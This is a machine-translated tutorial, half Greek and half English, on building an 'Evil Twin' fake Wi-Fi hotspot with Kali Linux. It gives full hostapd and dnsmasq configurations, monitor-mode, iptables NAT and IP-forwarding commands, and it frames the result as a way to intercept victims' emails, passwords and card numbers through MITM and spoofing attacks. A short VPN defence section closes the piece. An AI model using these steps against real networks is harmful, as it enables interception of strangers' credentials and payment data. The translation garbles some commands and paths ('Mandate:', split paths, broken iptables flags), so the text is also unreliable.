Think long and hard before connecting to a free public wireless hotspot in a cafeteria, airport or hotel. Have you ever wondered if the public Wi-Fi you just connected to is? safe or if it could be an Evil Twin hotspot?

After installing the fake Access Point and connecting to its victim, the attacker launched a MITM attack to intercept data between its victims and the fake AP, for further malicious and harmful actions.
No, it's not a fantasy story. It can happen very easily. On a Wi-Fi network, a MITM attack occurs when the primary data transmission route between victims and the Internet is through an attacking device.
After a successful MITM attack, victims' sensitive information such as E-mail, accounts, password, credit card number and other important information, which is not protected by security protocols, will be available to the attacker using many tools such as Ethercap, Dsniff, Mailsnarf, Urlsnarf, Wireshark, Cain and Able, etc.
Οι εγκληματίες μπορούν επίσης να χρησιμοποιήσουν ψεύτικα ασύρματα hotspot, ως τρόπο συγκέντρωσης των πληροφοριών σας. Με τη δημιουργία ενός hotspot, συνήθως σε μια τοποθεσία όπου υπάρχει δημόσιο Wi-Fi, όπως "Free Public WiFi", δημιουργούν δίκτυα που μοιάζουν με πραγματικά για τους ανυποψίαστους χρήστες. Στην πραγματικότητα, παρακολουθούν / υποκλέβουν τα δεδομένα σας.
Do we seem exaggerated? See how it can be done with just one laptop running Kali Linux. The funny thing is that usually the perpetrator and the victim are side by side or at least as far as the wifi can catch.
The example below is for educational purposes ONLY. In no case should it be used for illegal activity.
Step 1 - Πριν δημιουργήσετε ένα ψεύτικο AP με τη βοήθεια του Kali Linux, βεβαιωθείτε ότι πρέπει να ενημερώσετε τον υπολογιστή σας με την εντολή "sudo apt-get update" που ενημερώνει τη λίστα όλων των πακέτων για αναβαθμίσεις σε πακέτα που χρειάζονται αναβάθμιση, καθώς και τα νέα πακέτα που υπάρχουν στα αποθετήρια.
Step 2 - You must have access to install it hostapd and dnsmasq. Dnsmasq is a small DNS / DHCP server that we will use in this setting.
At the beginning hostapd, βεβαιωθείτε ότι η σύνδεση του ασύρματου δικτύου είναι το πρώτο πράγμα που μπορείτε να ελέγξετε / βεβαιωθείτε και η εντολή για να το δείτε αυτό είναι η "iwconfig".

From the above command output, it appears that wlan0 is the name of the wireless interfaceus.

Step 3 - Now you need to put this wireless interface up and running monitoring, typing the following commands:
Mandate: ifconfig wlan0 down
Mandate: iwconfig wlan0 mode monitor
Mandate: ifconfig wlan0 up
Step 4 - To start Hostapd, we need to create a configuration file for this tool, which will contain all the information about SSID, passphrase, channel number, etc.
Απλώς δημιουργήστε έναν κατάλογο κάτω από το /root με τη βοήθεια του "mkdir / root / accesspoint" για να διατηρήσετε όλα τα απαραίτητα αρχεία για αυτήν την εγκατάσταση.
Step 5 - Now create a hostapd configuration file (hostapd.conf) in the / root / accesspoint directory and write the following information to it:
code:
interface=wlan0
driver=nl80211
ssid=Το όνομα που θέλετε (π.χ. Free WiFi)
hw_mode=g
channel=11
macaddr_acl=0
ignore_broadcast_ssid=0
auth_algs=1
wpa=2
wpa_passphrase=iguru123
wpa_key_mgmt=WPA-PSK
wpa_pairwise=CCMP
wpa_group_rekey=86400
ieee80211n=1
wme_enabled=1

Here we will see what all this means:
- interface = Wireless interface (connection) to host the access point e.g. wlan0
- driver = Nl80211 is the new public 802.11 network interface that is now being replaced by cfg80211
- ssid = Wireless network name
- hw_mode = Sets how the interface and allowed channels work. (Generally uses a, b and g)
- channel = Sets the channel for hostapd to work. (From 1 to 13)
- macaddr_acl = Χρησιμοποιείται για φιλτράρισμα Mac (0 - απενεργοποίηση, 1 - ενεργοποίηση)
- ign_broadcast_ssid = Used to create hidden APs
- auth_algs = Ορίζει τον αλγόριθμο ελέγχου ταυτότητας (0 - για ανοιχτό, 1 - για κοινόχρηστο)
- wpa_passphrase = Contains your wireless password
Step 6 - Just start the Access Point with the following command:
Mandate: hostapd hostapd.conf

As you can see, your hostapd is working successfully with wlan0: AP-ENABLED and with a new hwaddr randomly assigned "90:f6:52:e3:2e:c2" , as well as the ssid you have set.

Step 7 - Now you need to configure the network routing with the dnsmasq tool so that traffic can be switched between network nodes and there is a path available for sending data.
Just create a configuration file in the root directory by name dnsmasq.conf and write the following instructions:
code:
interface=wlan0
dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h
dhcp-option=3,192.168.1.1
dhcp-option=6,192.168.1.1
server=8.8.8.8
log-queries
log-dhcp
listen-address=127.0 .0.1
Step 8 - Assign the network gateway and netmask to the wlan0 interface and add the routing table as shown below:
Mandate: ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0
Mandate: route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
After that you need to start the dnsmasq service with the configuration file we created in the above step:

Mandate: dnsmasq -C dnsmasq.conf -d
Dnsmasq always provides a local DNS server, a DHCP server with support for DHCPv6 and PXE, and a TFTP server. It is designed to be light and has a small footprint, suitable for limited resources on routers and firewall. Dnsmasq can also be configured to cache DNS queries for improved DNS search speeds on sites they have already visited.
Step 9 - To give internet access to your victims, make sure you configure iptables, then only you can collect all the data and perform various further attacks like MITM, DNS Spoofing, ARP Spoofing etc.

Mandate: iptables –table nat –append POSTROUTING -out-interface eth0 -j MASQUERADE
Mandate: iptables –append FORWARD –in-interface wlan0 -j ACCEPT
Traffic promotion is a process for IP Forwarding from one network to another.

Βήμα 10 - Το τελευταίο βήμα είναι να ενεργοποιήσετε το IP Forwarding πληκτρολογώντας "echo 1> / proc / sys / net / ipv4 / ip_forward ".

The fake AP will provide an Internet connection to its victim via the Ethernet network card to ensure that the device is connected to the fake AP. Now all the traffic of victims will go through the fake AP device.
Protection against fake APs
There are not many ways to defend yourself against this type of attack. You might think that wireless encryption would prevent this type of attack, but it is not effective because Wi-Fi Protected Access (WPA) does not encrypt user data when the victim is already connected to the access point.
One of the ways the iguru team suggests protecting themselves from Evil Twin is to use a virtual private network (VPN). Using the encrypted tunnel provided by the VPN helps to ensure all traffic between your device and the VPN server.






You are very cool man!
Greetings!